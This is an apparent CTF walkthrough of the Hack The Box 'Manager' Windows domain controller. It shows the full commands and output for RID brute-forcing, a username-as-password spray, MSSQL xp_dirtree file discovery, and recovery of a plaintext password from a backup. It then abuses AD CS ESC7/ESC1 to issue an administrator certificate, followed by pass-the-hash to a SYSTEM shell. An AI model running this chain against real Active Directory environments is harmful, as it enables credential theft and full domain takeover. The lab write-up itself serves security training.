Manager is a Windows machine running Active Directory. After gathering a list of domain users by brute-forcing SIDs, one of the users is found to have their username set as the password (operator). These credentials allow access to an MSSQL instance which can be used to enumerate directories and files on the server using xp_dirtree. This leads to the discovery of a website backup ZIP in the web root. Once the ZIP has been downloaded, an XML file can be found that contains the credentials for the user raven. Enumeration of AD CS reveals an ESC7 vulnerability due to the ManageCA permission being granted to raven. This allows the user to perform administrative CA actions which can be leveraged to obtain a certificate for the administrator, leading to a shell as nt authority\system.
nmap scan:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ nmap -p- -sC -sV -oA nmap/output 10.10.11.236
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-10 15:04 EDT
Nmap scan report for 10.10.11.236
Host is up (0.048s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Manager
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-11 02:06:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
|_ssl-date: 2024-07-11T02:07:51+00:00; +7h00m13s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-07-11T02:03:42
|_Not valid after: 2054-07-11T02:03:42
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2024-07-11T02:07:51+00:00; +7h00m13s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-07-11T02:07:51+00:00; +7h00m13s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49689/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49690/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49701/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 7h00m13s, deviation: 0s, median: 7h00m12s
| smb2-time:
| date: 2024-07-11T02:07:11
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 206.60 secondsNotable open ports:
- 53 (DNS)
- 80 (HTTP)
- 88 (Kerberos)
- 135, 593 (MSRPC)
- 139, 445 (SMB)
- 464 (kpasswd)
- 1433 (MSSQL)
- 3268 (LDAP)
- 3269 (LDAPS)
- 5985 (WinRM)
Active Directory:
- domain: manager.htb
- hostname: DC01
Webpage on port 80:
The guest account was enabled, but it didn't provide access to any interesting shares:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ netexec smb 10.10.11.236 -u 'a' -p '' --shares
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\a: (Guest)
SMB 10.10.11.236 445 DC01 [*] Enumerated shares
SMB 10.10.11.236 445 DC01 Share Permissions Remark
SMB 10.10.11.236 445 DC01 ----- ----------- ------
SMB 10.10.11.236 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.236 445 DC01 C$ Default share
SMB 10.10.11.236 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.236 445 DC01 NETLOGON Logon server share
SMB 10.10.11.236 445 DC01 SYSVOL Logon server shareI was able to enumerate SIDs by using the --rid-brute option from netexec which iterates through possible RID values to discover associated SIDs and their corresponding account names:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ netexec smb 10.10.11.236 -u 'a' -p '' --rid-brute
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\a: (Guest)
SMB 10.10.11.236 445 DC01 498: MANAGER\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 500: MANAGER\Administrator (SidTypeUser)
SMB 10.10.11.236 445 DC01 501: MANAGER\Guest (SidTypeUser)
SMB 10.10.11.236 445 DC01 502: MANAGER\krbtgt (SidTypeUser)
SMB 10.10.11.236 445 DC01 512: MANAGER\Domain Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 513: MANAGER\Domain Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 514: MANAGER\Domain Guests (SidTypeGroup)
SMB 10.10.11.236 445 DC01 515: MANAGER\Domain Computers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 516: MANAGER\Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 517: MANAGER\Cert Publishers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 518: MANAGER\Schema Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 519: MANAGER\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 520: MANAGER\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.236 445 DC01 521: MANAGER\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 522: MANAGER\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.236 445 DC01 525: MANAGER\Protected Users (SidTypeGroup)
SMB 10.10.11.236 445 DC01 526: MANAGER\Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 527: MANAGER\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.236 445 DC01 553: MANAGER\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.236 445 DC01 571: MANAGER\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 572: MANAGER\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1000: MANAGER\DC01$ (SidTypeUser)
SMB 10.10.11.236 445 DC01 1101: MANAGER\DnsAdmins (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1102: MANAGER\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.236 445 DC01 1103: MANAGER\SQLServer2005SQLBrowserUser$DC01 (SidTypeAlias)
SMB 10.10.11.236 445 DC01 1113: MANAGER\Zhong (SidTypeUser)
SMB 10.10.11.236 445 DC01 1114: MANAGER\Cheng (SidTypeUser)
SMB 10.10.11.236 445 DC01 1115: MANAGER\Ryan (SidTypeUser)
SMB 10.10.11.236 445 DC01 1116: MANAGER\Raven (SidTypeUser)
SMB 10.10.11.236 445 DC01 1117: MANAGER\JinWoo (SidTypeUser)
SMB 10.10.11.236 445 DC01 1118: MANAGER\ChinHae (SidTypeUser)
SMB 10.10.11.236 445 DC01 1119: MANAGER\Operator (SidTypeUser)I took all the SidTypeUser accounts from the output and extracted just the usernames:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ awk '{gsub("MANAGER\\\\", "", $6); print tolower($6)}' netexec-usernames > users
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ cat users
administrator
guest
krbtgt
dc01$
zhong
cheng
ryan
raven
jinwoo
chinhae
operatorWith the users list, I tested if any of the accounts had the username set as the password. I specified the --no-brute option from netexec which tries only one password per user, this resulted in the successful authentication for operator:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ netexec smb 10.10.11.236 -u users -p users --no-brute --continue-on-success
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [-] manager.htb\administrator:administrator STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\guest:guest STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\krbtgt:krbtgt STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\dc01$:dc01$ STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\zhong:zhong STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\cheng:cheng STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\ryan:ryan STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\raven:raven STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\jinwoo:jinwoo STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [-] manager.htb\chinhae:chinhae STATUS_LOGON_FAILURE
SMB 10.10.11.236 445 DC01 [+] manager.htb\operator:operator operator didn't have access to any useful shares, but the credentials were valid for the MSSQL instance using the -windows-auth option:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ impacket-mssqlclient operator@manager.htb -windows-auth
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(DC01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (MANAGER\Operator guest@master)> All the databases were default:
SQL (MANAGER\Operator guest@master)> enum_db
name is_trustworthy_on
------ -----------------
master 0
tempdb 0
model 0
msdb 1 The user didn’t have permission to enable xp_cmdshell:
SQL (MANAGER\Operator guest@master)> enable_xp_cmdshell
[-] ERROR(DC01\SQLEXPRESS): Line 105: User does not have permission to perform this action.
[-] ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.
[-] ERROR(DC01\SQLEXPRESS): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
[-] ERROR(DC01\SQLEXPRESS): Line 1: You do not have permission to run the RECONFIGURE statement.However, the user did have permission to list directories on the server with xp_dirtree:
SQL (MANAGER\Operator guest@master)> xp_dirtree c:\
subdirectory depth file
------------------------- ----- ----
$Recycle.Bin 1 0
Documents and Settings 1 0
inetpub 1 0
PerfLogs 1 0
Program Files 1 0
Program Files (x86) 1 0
ProgramData 1 0
Recovery 1 0
SQL2019 1 0
System Volume Information 1 0
Users 1 0
Windows 1 0 The web root located at c:\inetpub\wwwroot contained website-backup-27-07-23-old.zip which seemed interesting:
SQL (MANAGER\Operator guest@master)> xp_dirtree c:\inetpub\wwwroot
subdirectory depth file
------------------------------- ----- ----
about.html 1 1
contact.html 1 1
css 1 0
images 1 0
index.html 1 1
js 1 0
service.html 1 1
web.config 1 1
website-backup-27-07-23-old.zip 1 1 I downloaded website-backup-27-07-23-old.zip using wget:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ wget http://10.10.11.236/website-backup-27-07-23-old.zip
--2024-07-10 17:49:28-- http://10.10.11.236/website-backup-27-07-23-old.zip
Connecting to 10.10.11.236:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1045328 (1021K) [application/x-zip-compressed]
Saving to: ‘website-backup-27-07-23-old.zip’
website-backup-27-07-2 100%[=========================>] 1021K 1.98MB/s in 0.5s

2024-07-10 17:49:29 (1.98 MB/s) - ‘website-backup-27-07-23-old.zip’ saved [1045328/1045328]Listing the contents of website-backup-27-07-23-old revealed an XML configuration file, .old-conf.xml:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager/website-backup-27-07-23-old]
└─$ ls -la
total 68
drwxr-xr-x 5 kali kali 4096 Jul 10 17:51 .
drwxr-xr-x 5 kali kali 4096 Jul 10 17:51 ..
-rw-r--r-- 1 kali kali 5386 Jul 27 2023 about.html
-rw-r--r-- 1 kali kali 5317 Jul 27 2023 contact.html
drwx------ 2 kali kali 4096 Jul 10 17:51 css
drwx------ 2 kali kali 4096 Jul 10 17:51 images
-rw-r--r-- 1 kali kali 18203 Jul 27 2023 index.html
drwx------ 2 kali kali 4096 Jul 10 17:51 js
-rw-r--r-- 1 kali kali 698 Jul 27 2023 .old-conf.xml
-rw-r--r-- 1 kali kali 7900 Jul 27 2023 service.html.old-conf.xml contained credentials for raven@manager.htb:
netexec showed that raven could successfully authenticate over WinRM:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ netexec winrm 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
WINRM 10.10.11.236 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:manager.htb)
WINRM 10.10.11.236 5985 DC01 [+] manager.htb\raven:R4v3nBe5tD3veloP3r!123 (Pwn3d!)Using evil-winrm, I obtained a shell as raven:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ evil-winrm -i 10.10.11.236 -u 'raven' -p 'R4v3nBe5tD3veloP3r!123'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Raven\Documents> whoami
manager\raven
*Evil-WinRM* PS C:\Users\Raven\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\Raven\desktop> ls
Directory: C:\Users\Raven\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/10/2024 9:24 PM 34 user.txtWhile looking for paths to escalate privileges, I enumerated AD CS with certipy-ad:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad find -u raven@manager.htb -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Saved BloodHound data to '20240710180122_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240710180122_Certipy.txt'

[*] Saved JSON output to '20240710180122_Certipy.json'raven had the ManageCa access right which exposed an ESC7 vulnerability:
A principal with the ManageCa permission can edit the configuration on the CA object. This can be used to grant the ManageCertificates permission, which in turn allows for the approval of pending certificate requests (including failed ones).
So, to grant raven the ManageCertificates permission, I used certipy-ad and specified the -add-officer option:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad ca -ca manager-DC01-CA -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Successfully added officer 'Raven' on 'manager-DC01-CA'I ran certipy-ad find again to confirm that raven had successfully been given the ManageCertificates access right:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad find -u raven -p 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Saved BloodHound data to '20240711030914_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20240711030914_Certipy.txt'
[*] Saved JSON output to '20240711030914_Certipy.json'As shown below, raven now had the ManageCertificates permission:
The ability to approve failed certificates can be leveraged to exploit an ESC1 vulnerability in the SubCA template which is enabled by default. ESC1 allows a certificate to be requested as another user by specifying the user principal name.

SubCA configuration:
In the above template, the configurations that make it vulnerable to ESC1 are the following:
-
Client Authentication:True -
Enrollee Supplies Subject:True -
Requires Manager Approval:False -
Authorized Signatures Required:0
Only Domain Admins and Enterprise Admins can enroll in the SubCA template and since raven is not a member of either of these groups, requesting a certificate will be denied.
For example, I requested a certificate and specified the UPN administrator@manager.htb which gave a CERTSRV_E_TEMPLATE_DENIED error, but also provided the request ID and private key:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad req -ca manager-DC01-CA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -template 'SubCA' -upn administrator@manager.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0x80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 15
Would you like to save the private key? (y/N) y
[*] Saved private key to 15.key
[-] Failed to request certificateSince raven had the ManageCertificates access right, failed certificate requests could be issued and then retrieved. Therefore, I issued the failed certificate by specifying the request ID:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad ca -ca manager-DC01-CA -issue-request 15 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificateI retrieved the certificate:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad req -ca manager-DC01-CA -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -target dc01.manager.htb -retrieve 15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 15
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '15.key'
[*] Saved certificate and private key to 'administrator.pfx'If the local clock isn't synced with the DC, attempting to authenticate will result in the following error:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)So, to sync my VM clock with the DC, I used ntpdate:
sudo ntpdate 10.10.11.236I was then able to authenticate with administrator.pfx to get the NTLM hash for the administrator:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@manager.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@manager.htb': aad3b435b51404eeaad3b435b51404ee:ae5064c2f62317332c88629e025924efUsing PtH, I obtained a shell as nt authority\system with impacket-psexec:
┌──(kali㉿kali)-[~/Desktop/HTB/Manager]
└─$ impacket-psexec administrator@10.10.11.236 -hashes :ae5064c2f62317332c88629e025924ef
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.11.236.....
[*] Found writable share ADMIN$
[*] Uploading file zjdmkEQa.exe
[*] Opening SVCManager on 10.10.11.236.....
[*] Creating service KPbK on 10.10.11.236.....
[*] Starting service KPbK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd /users/administrator/desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 566E-8ECA
Directory of C:\Users\Administrator\Desktop
09/28/2023 02:27 PM <DIR> .
09/28/2023 02:27 PM <DIR> ..
07/10/2024 11:42 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,962,952,192 bytes free